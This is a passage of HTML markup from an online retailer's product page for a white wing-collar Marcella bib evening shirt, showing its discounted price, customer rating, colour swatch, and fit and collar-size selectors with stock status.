<button aria-label="Use the enter key to zoom in, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline js-plus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--plus position-relative"></span></button>
</li>
<li>
<span class="grey1 m-ends-z bold p-sides-s">Zoom</span>
</li>
<li class="pdp-main__zoom-minus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom out, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline pdp-main__control--minus js-minus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--minus position-relative"></span></button>
</li>
</ul>
</div>
</div>





</div>


<div class="product-col-2  p-sides-m mps-p-all-z js-product-detail pdp-main__details col-100 d-flex flex-direction-column">










<div class="pdp-main__inner-details">
<div class="pdp-main__line-details clearfix m-bottom-xs">
<div class="pdp-main__name-container col-100 float-left d-block m-bottom-xs">
<h1 notranslate class="product-name capitalize--nl pdp-main__name h2 font__secondary medium col-100 float-left d-inline-block letter-spacing-normal grey1 p-all-z m-bottom-z m-top-z">
<span class="accessibility-hidden">
details about product: 
</span>
Wing Collar Marcella Bib Evening Shirt - White
</h1>
</div>
<span class="pdp-main__starbox position-relative float-left d-inline-block col-100">
<h2 class="visually-hidden" aria-hidden="true">Details</h2>
<span notranslate class="visually-hidden" aria-hidden="true">https://www.charlestyrwhitt.com/eu/wing-collar-marcella-bib-evening-shirt---white/FOL0167WHT.html?sourceCode=eurdefault</span>





</span>
</div>
<div class="col-wrap flex-justify-space-between flex-align-center">














































<div class="price price__display bold d-block h5 font__secondary terminal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs">

<span class="accessibility-hidden">
was
€89.95
</span>
<span aria-hidden="true">€89.95</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
€49.95
</span>
<span aria-hidden="true" class="red1 now-price-text-wrapper">

<span class="capitalize now-price-text">Now </span>

<span class="js-showonminicart-price">€49.95</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="89.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="49.95" />


</div>





<input type="hidden" name="productNowPrice" id="productNowPriceForSummary" value="49.95" />



<button class="js-feefo-scrolltoall button--unstyled grey1 pdp-main__more-info__acc-rating d-flex position-relative">
<span class="accessibility-hidden">
Product Reviews
</span>






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.7/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.7 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
                










<svg class=" feefo-star-half" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">




























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004 L10.2999 0.500391Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391 9.99992,15.2004 L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#EBEDF3"/>


</svg>

            
        

        

        
    </div>
    
    
</div>

</button>

</div>





<p class="price-diff d-flex white flex-justify-center bold m-bottom-z p-sides-s p-ends-xs">

Save &#8364;40 today - No code required

</p>






<div class="font__secondary h5 uppercase grey2 m-top-xs">







<div class="grey2 font__secondary h5">







&#8364;49.95 Multibuy
<span class="js-multibuy-price d-none">&euro;49.95</span>



</div>



</div>







<div class="grey2">
<p notranslate class="m-top-m pdp-main__benefits-description pdp-main__benefits-description--line-clamp-2 js-product-long-description">
This evening shirt is designed for black tie and other formal occasions. 
</p>
<button aria-label="Read more product description" type="button" aria-expanded="false" class="js-read-more-description keyboard-focus-outline hide button--unstyled link1 grey1 m-bottom-s">
<span class="js-read-more-description-text">Read more</span>
<span class="js-read-more-description-text hide">Hide</span>
</button>
</div>



</div>
















<div class="colour-swatching-wrapper">










    <div class="colour-swatching clearfix ">
        
            
                
                
            

            
            
            

            
            
            
                <img tabindex="0" class="productColour colourSwitch colourSwitch--selected" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwcf80ad98/FOL0167WHT_SWATCH.jpg?sw=40&amp;sh=40" alt="White colour selected" data-colour="White"/>
            
        
    </div>
    <h5 class="swatch-label d-flex flex-align-center2 grey2 letter-spacing-normal m-sides-z m-top-xs m-bottom-m mps-m-bottom-s font__secondary h5 clear-both">
        <span class="swatch--title m-right-xs">Colour:</span>
        <span class="swatch--name" id="hoverColourSwatching">White</span>
    </h5>


</div>
<div id="product-content" class="pdp-main__product-content js-product-content position-relative">




































    


    








    















    
    
        
        
            
        
        <div class="js-pdp-form-wrap  ">
    

    
    
    <form action="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-ProductContent/C2066523419" method="post" id="dwfrm_product_addtocart_d0tiabxoctru" class="pdpForm js-form-product-FOL0167WHT" data-form-id="form-product-FOL0167WHT" data-tracking-custom-source="null">
        <h2 aria-hidden="true" class="visually-hidden">Product Actions</h2>
        <legend aria-hidden="true" class="visually-hidden">Add to cart options</legend>

        <div class="col-100 d-inline-block">
            
            
                
                
                    





































<div class="js-choose-sizes-container hide">
<button
id="js-pdp-choose-sizes-FOL0167WHT"
class="pdp-choose-sizes js-pdp-choose-sizes-btn m-top-m m-bottom-s hide "
type="button"
aria-expanded="false">

Choose size &amp; fit

</button>
</div>



<div class="product-variations js-product-variations d-inline-block position-relative col-100"

data-len="4.0"
data-is-product-set=false
data-has-variants="true"
data-is-variant-selected="false"
data-is-any-option-selected="true"
data-variant-pid=""
data-attributes="{&quot;variation-fit&quot;:{&quot;attributeID&quot;:&quot;variation-fit&quot;,&quot;displayName&quot;:&quot;Fit&quot;,&quot;value&quot;:&quot;slim_fit&quot;,&quot;displayValue&quot;:&quot;Slim&quot;},&quot;collarSize&quot;:{&quot;attributeID&quot;:&quot;collarSize&quot;,&quot;displayName&quot;:&quot;Collar size (inch)&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;},&quot;sleeveLength&quot;:{&quot;attributeID&quot;:&quot;sleeveLength&quot;,&quot;displayName&quot;:&quot;Sleeve length (inch)&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;},&quot;cuffType&quot;:{&quot;attributeID&quot;:&quot;cuffType&quot;,&quot;displayName&quot;:&quot;cuff type&quot;,&quot;value&quot;:&quot;Double&quot;,&quot;displayValue&quot;:&quot;Double cuff&quot;}}"
data-options="{&quot;otpMonogramFont&quot;:{&quot;optionID&quot;:&quot;otpMonogramFont&quot;,&quot;value&quot;:&quot;NA&quot;,&quot;displayValue&quot;:&quot;NA&quot;},&quot;customSleeveLengthOption&quot;:{&quot;optionID&quot;:&quot;customSleeveLengthOption&quot;,&quot;value&quot;:&quot;0&quot;,&quot;displayValue&quot;:&quot;0&quot;},&quot;monogramingOption&quot;:{&quot;optionID&quot;:&quot;monogramingOption&quot;,&quot;value&quot;:&quot;NO&quot;,&quot;displayValue&quot;:&quot;Monogram&quot;},&quot;otpMonogramColour&quot;:{&quot;optionID&quot;:&quot;otpMonogramColour&quot;,&quot;value&quot;:&quot;NA&quot;,&quot;displayValue&quot;:&quot;NA&quot;},&quot;giftwrappingOption&quot;:{&quot;optionID&quot;:&quot;giftwrappingOption&quot;,&quot;value&quot;:&quot;NO&quot;,&quot;displayValue&quot;:&quot;NO&quot;},&quot;otpMonogramLocation&quot;:{&quot;optionID&quot;:&quot;otpMonogramLocation&quot;,&quot;value&quot;:&quot;NA&quot;,&quot;displayValue&quot;:&quot;NA&quot;}}"
data-monogram-options="{&quot;monogramcolour&quot;:null,&quot;monograminitials&quot;:null,&quot;monogramposition&quot;:null,&quot;monogramstyle&quot;:null}"
data-product-cart-img="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw136837da/FOL0167WHT_COLLAR_DETAIL.jpg?sw=960&amp;sh=1200"
>
<h2 class="visually-hidden" aria-hidden="true">Variations</h2>







<div class="attribute-group">


















<div class="sticky-selectors p-ends-s m-top-s bg-white col-100">
<span class="p-all-z p bold grey1 capitalize d-block col-100 m-bottom-s">
Your selections
</span>
<ul class="d-flex js-selected-sizes-scroll sticky-selectors__list unstyled-list">

<li class="capitalize bg-green4 m-right-s black1 p sticky-selectors__selector d-inline-block medium">

Fit: Slim












<svg class="sticky-selectors__tick-icon position-relative icon-tick-sharp" style="width:12px" viewbox="0 0 11 12"  aria-label="">


























































































<path d="M10.4001 0.584839C10.4001 0.584839 6.4101 7.66484 5.1401 11.4148C4.6601 10.5348 1.3401 6.66484 0.600098 5.97484L1.5401 5.71484L2.2201 5.53484C2.5001 5.79484 4.2901 7.83484 4.8801 8.43484C5.8301 6.33484 8.6001 0.584839 8.6001 0.584839" fill="#36817A"/>




</svg>

</li>

<li class="capitalize bg-green4 m-right-s black1 p sticky-selectors__selector d-inline-block medium">

Cuff Type: Double cuff












<svg class="sticky-selectors__tick-icon position-relative icon-tick-sharp" style="width:12px" viewbox="0 0 11 12"  aria-label="">


























































































<path d="M10.4001 0.584839C10.4001 0.584839 6.4101 7.66484 5.1401 11.4148C4.6601 10.5348 1.3401 6.66484 0.600098 5.97484L1.5401 5.71484L2.2201 5.53484C2.5001 5.79484 4.2901 7.83484 4.8801 8.43484C5.8301 6.33484 8.6001 0.584839 8.6001 0.584839" fill="#36817A"/>




</svg>

</li>

</ul>

<div class="js-fittool-sizeguide-links pdp-main__fittool-sizeguide-links d-flex flex-wrap flex-justify-flex-end font__secondary">




<div class="pdp-main__size-guide text-right m-ends-s">
<a rel="nofollow"
href="/eu/size-guides/SS25-formal-shirts.html"
class="js-size-guide pdp-main__size-guide-link button button__primary--1 d-inline-block capitalize"
id="sizing-guide">
Size Guide











<svg class="position-relative icon-size-ruller" style="width:15px; height: 6px;" viewbox="0 0 15 6"  aria-label="">

























































































<path d="M15 5.99988H0V-0.00012207H15V5.99988ZM0.6 5.39988H14.4V0.599878H0.6V5.39988Z" fill="white"/>
<path d="M3.00039 0.599854H2.40039V1.79985H3.00039V0.599854Z" fill="white"/>
<path d="M4.8002 0.599854H4.2002V3.59985H4.8002V0.599854Z" fill="white"/>
<path d="M6.6 0.599854H6V2.39985H6.6V0.599854Z" fill="white"/>
<path d="M9.00039 0.599854H8.40039V1.79985H9.00039V0.599854Z" fill="white"/>
<path d="M12.6 0.599854H12V2.39985H12.6V0.599854Z" fill="white"/>
<path d="M10.8002 0.599854H10.2002V3.59985H10.8002V0.599854Z" fill="white"/>





</svg>

</a>
</div>

</div>

</div>


<ul class="attribute attribute__variants">




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="Fit"
data-var-attr-id="variation-fit" >


<div id="variation-fit" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=variation-fit>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Choose fit
</h5>




















<svg class="m-left-s position-relative icon-tick-sharp" style="width:16px" viewbox="0 0 11 12"  aria-label="">


























































































<path d="M10.4001 0.584839C10.4001 0.584839 6.4101 7.66484 5.1401 11.4148C4.6601 10.5348 1.3401 6.66484 0.600098 5.97484L1.5401 5.71484L2.2201 5.53484C2.5001 5.79484 4.2901 7.83484 4.8801 8.43484C5.8301 6.33484 8.6001 0.584839 8.6001 0.584839" fill="#116A60"/>




</svg>





</div>











<ul role="radiogroup" aria-labelledby="variation-fit" data-variation-attr-id="variation-fit"
class="js-accessible-radiogroup variation-fit-shirt__wrapper  
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end vfit attribute attribute__variants-swatches " >


















<li aria-labelledby="variation-fit-1 variation-fit-attribute-error"
role="radio"
tabindex="0"

aria-checked="true"
data-variation-val-id="slim_fit"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_slimfit tab-only-focus-style--outer variation-fit  attribute__swatch--selected selected  2nd
tooltip attribute__swatch attribute__swatch--last
variation-fit
variation-fit-shirt
attribute__swatch--vfit-slim_fit
attribute__swatch--vfit-slim


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="Slim" data-element-id="variation-fit-1-FOL0167WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_variation-fit=&amp;dwvar_FOL0167WHT_cuffType=Double ">


<div class="white uppercase col-100 attribute__swatch-label bg-green1">

<span class="d-none mps-d-inline mls-d-none">

</span>
<span class="mps-d-none mls-d-inline">

</span>
Most popular

</div>
<div class="bg-white attribute__swatch-img-wrapper p-all-s position-relative col-100">
<img class="attribute__swatch-img" src="https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dw64b7182c/options/slim_fit.svg" alt="">
</div>
<div class="attribute__swatch-text d-flex flex-justify-center align-items-flex-center capitalize col-100 flex-grow-1">
Slim
</div>


</div>
<span id="variation-fit-1" aria-hidden="true" class="d-none">

Slim variation-fit


</span>

</li>

<input type="hidden" name="oldMasterPID" id="oldMasterPID" value="FOL0167WHT"/>


</ul>









<div id="variation-fit-attribute-error" class="value attribute__error bold" data-error-msg="Please choose a Fit">

</div>









</div>
</li>




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="Collar size (inch)"
data-var-attr-id="collarSize" >


<div id="collarSize" class="m-top-m m-sides-z m-bottom-s d-flex flex-align-center2 align-items-flex-center" data-id=collarSize>


<h5 class="label m-ends-z p-all-z p medium grey1 capitalize d-inline-block">
Choose collar size
</h5>

<span class="m-left-xs p grey1 lowercase attribute__measurement">(Inch)</span>








































</div>











<ul role="radiogroup" aria-labelledby="collarSize" data-variation-attr-id="collarSize"
class="js-accessible-radiogroup  position-relative
notfit swatches d-flex flex-wrap js-flexbox-wrapper align-items-flex-end width attribute attribute__variants-swatches " >













<li aria-labelledby="collarSize-1 collarSize-attribute-error"
role="radio"
tabindex="0"
collar-alpha-size=S
aria-checked="false"
data-variation-val-id="14.5"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_145 tab-only-focus-style--outer collarSize  attribute__swatch--unselectable unselectable collarSizeMapping collarSizeMapping-S 1st
tooltip attribute__swatch
collarSize

attribute__swatch--width-14.5
attribute__swatch--width-14.5


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="14.5" data-element-id="collarSize-1-FOL0167WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_collarSize=14%2e5&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit ">

14.5

</div>
<span id="collarSize-1" aria-hidden="true" class="d-none">

14.5 collarSize


Currently out of stock

</span>

</li>











<li aria-labelledby="collarSize-2 collarSize-attribute-error"
role="radio"
tabindex="0"
collar-alpha-size=S
aria-checked="false"
data-variation-val-id="15"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_15 tab-only-focus-style--outer collarSize  attribute__swatch--unselectable unselectable collarSizeMapping collarSizeMapping-S 1st
tooltip attribute__swatch
collarSize

attribute__swatch--width-15
attribute__swatch--width-15


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="15" data-element-id="collarSize-2-FOL0167WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_collarSize=15&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit ">

15

</div>
<span id="collarSize-2" aria-hidden="true" class="d-none">

15 collarSize


Currently out of stock

</span>

</li>











<li aria-labelledby="collarSize-3 collarSize-attribute-error"
role="radio"
tabindex="0"
collar-alpha-size=M
aria-checked="false"
data-variation-val-id="15.5"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_155 tab-only-focus-style--outer collarSize  attribute__swatch--unselectable unselectable collarSizeMapping collarSizeMapping-M 1st
tooltip attribute__swatch
collarSize

attribute__swatch--width-15.5
attribute__swatch--width-15.5


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="15.5" data-element-id="collarSize-3-FOL0167WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_collarSize=15%2e5&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit ">

15.5

</div>
<span id="collarSize-3" aria-hidden="true" class="d-none">

15.5 collarSize


Currently out of stock

</span>

</li>











<li aria-labelledby="collarSize-4 collarSize-attribute-error"
role="radio"
tabindex="0"
collar-alpha-size=L
aria-checked="false"
data-variation-val-id="16"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_16 tab-only-focus-style--outer collarSize  attribute__swatch--available available collarSizeMapping collarSizeMapping-L 1st
tooltip attribute__swatch
collarSize

attribute__swatch--width-16
attribute__swatch--width-16


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="16" data-element-id="collarSize-4-FOL0167WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_collarSize=16&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit ">

16

</div>
<span id="collarSize-4" aria-hidden="true" class="d-none">

16 collarSize


</span>

</li>











<li aria-labelledby="collarSize-5 collarSize-attribute-error"
role="radio"
tabindex="0"
collar-alpha-size=L
aria-checked="false"
data-variation-val-id="16.5"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_165 tab-only-focus-style--outer collarSize  attribute__swatch--available available collarSizeMapping collarSizeMapping-L 1st
tooltip attribute__swatch
collarSize

attribute__swatch--width-16.5
attribute__swatch--width-16.5


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="16.5" data-element-id="collarSize-5-FOL0167WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_collarSize=16%2e5&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit ">

16.5

</div>
<span id="collarSize-5" aria-hidden="true" class="d-none">

16.5 collarSize


</span>

</li>











<li aria-labelledby="collarSize-6 collarSize-attribute-error"
role="radio"
tabindex="0"
collar-alpha-size=XL
aria-checked="false"
data-variation-val-id="17"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_17 tab-only-focus-style--outer collarSize  attribute__swatch--unselectable unselectable collarSizeMapping collarSizeMapping-XL 1st
tooltip attribute__swatch
collarSize

attribute__swatch--width-17
attribute__swatch--width-17


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="17" data-element-id="collarSize-6-FOL0167WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_collarSize=17&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit ">

17

</div>
<span id="collarSize-6" aria-hidden="true" class="d-none">

17 collarSize


Currently out of stock

</span>

</li>











<li aria-labelledby="collarSize-7 collarSize-attribute-error"
role="radio"
tabindex="0"
collar-alpha-size=XL
aria-checked="false"
data-variation-val-id="17.5"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_175 tab-only-focus-style--outer collarSize  attribute__swatch--unselectable unselectable collarSizeMapping collarSizeMapping-XL 1st
tooltip attribute__swatch
collarSize

attribute__swatch--width-17.5
attribute__swatch--width-17.5


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="17.5" data-element-id="collarSize-7-FOL0167WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_collarSize=17%2e5&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit ">

17.5

</div>
<span id="collarSize-7" aria-hidden="true" class="d-none">

17.5 collarSize


Currently out of stock

</span>

</li>











<li aria-labelledby="collarSize-8 collarSize-attribute-error"
role="radio"
tabindex="0"
collar-alpha-size=XXL
aria-checked="false"
data-variation-val-id="18"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_18 tab-only-focus-style--outer collarSize  attribute__swatch--unselectable unselectable collarSizeMapping collarSizeMapping-XXL 1st
tooltip attribute__swatch
collarSize

attribute__swatch--width-18
attribute__swatch--width-18


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="18" data-element-id="collarSize-8-FOL0167WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_collarSize=18&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit ">

18

</div>
<span id="collarSize-8" aria-hidden="true" class="d-none">

18 collarSize


Currently out of stock

</span>

</li>











<li aria-labelledby="collarSize-9 collarSize-attribute-error"
role="radio"
tabindex="0"
collar-alpha-size=XXXL
aria-checked="false"
data-variation-val-id="19"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_19 tab-only-focus-style--outer collarSize  attribute__swatch--unselectable unselectable collarSizeMapping collarSizeMapping-XXXL 1st
tooltip attribute__swatch
collarSize

attribute__swatch--width-19
attribute__swatch--width-19


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="19" data-element-id="collarSize-9-FOL0167WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_collarSize=19&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit ">

19

</div>
<span id="collarSize-9" aria-hidden="true" class="d-none">

19 collarSize


Currently out of stock

</span>

</li>











<li aria-labelledby="collarSize-10 collarSize-attribute-error"
role="radio"
tabindex="0"
collar-alpha-size=XXXL
aria-checked="false"
data-variation-val-id="20"
class="js-attribute-swatch js-accessible-radio-element position-relative js-attribute-swatch_20 tab-only-focus-style--outer collarSize  attribute__swatch--unselectable unselectable collarSizeMapping collarSizeMapping-XXXL 1st
tooltip attribute__swatch attribute__swatch--last
collarSize

attribute__swatch--width-20
attribute__swatch--width-20


"
>
<div class="tab-only-focus-style--inner swatchanchor attribute__swatch-link" data-variationvalue="20" data-element-id="collarSize-10-FOL0167WHT" data-link="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Variation?pid=FOL0167WHT&amp;dwvar_FOL0167WHT_collarSize=20&amp;dwvar_FOL0167WHT_cuffType=Double&amp;dwvar_FOL0167WHT_variation-fit=slim_fit ">

20

</div>
<span id="collarSize-10" aria-hidden="true" class="d-none">

20 collarSize


Currently out of stock

</span>

</li>


</ul>









<div id="collarSize-attribute-error" class="value attribute__error bold" data-error-msg="Please choose a collar size">

</div>










</div>
</li>




<li class="attribute attribute__variants-group">
<div class="js-variation-attribute position-relative attribute redborder select-group"
data-variationname="Sleeve length (inch)"
data-var-attr-id="sleeveLength" >


